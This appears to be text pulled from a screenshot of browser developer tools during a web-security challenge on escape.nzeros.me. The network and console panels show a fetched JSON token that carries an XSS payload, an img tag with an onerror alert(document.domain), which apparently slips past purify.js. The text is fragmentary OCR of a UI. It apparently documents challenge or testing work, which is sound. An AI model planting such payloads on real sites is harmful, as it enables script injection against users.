 escape.nzeros.me/hell
https://escape.nzeros.me/helloworld
Bur
4
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
hey undefined this is your token:
escape.nzeros.me
escape.nzeros.me
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adblock Plus 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace Se
200 GET escape.nzeros.me purify.js script js 66.53 kB 66.11 kB
Filter properties
GET testnos.e-health.software GetToken helloworld:16 (fetch)
JSON Raw
404 GET escape.nzeros.me favicon.ico FaviconLoader.jsm:180 (i… html 3.44 kB 3.08 kB
token: "<img src=errorpls onerror=alert(document.domain)>"
200 GET escape.nzeros.me helloworld document html 1.51 kB 1.11 kB
200 GET escape.nzeros.me purify.js script js 66.53 kB 66.11 kB
200 GET testnos.e-health.soft… GetToken helloworld:16 (fetch) json 811 B 61 B
404 GET escape.nzeros.me favicon.ico FaviconLoader.jsm:180 (i… html 3.44 kB 3.08 kB
404 GET escape.nzeros.me errorpls helloworld:28 (img) html 3.44 kB 3.08 kB
77 requests 1.34 MB / 1.36 MB transferred Finish: 4.88 min DOMContentLoaded: 1.41 s load: 1.42 s
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Navigated to https://escape.nzeros.me/helloworld
Fetch error: TypeError: NetworkError when attempting to fetch resource. helloworld:31:25
GET https://escape.nzeros.me/favicon.ico [HTTP/2 404 Not Found 200ms]
Parsed JSON data: Object { token: "<img src=errorpls onerror=alert(document.domain)>" } helloworld:24:25
GET https://escape.nzeros.me/errorpls [HTTP/2 404 Not Found 13053ms]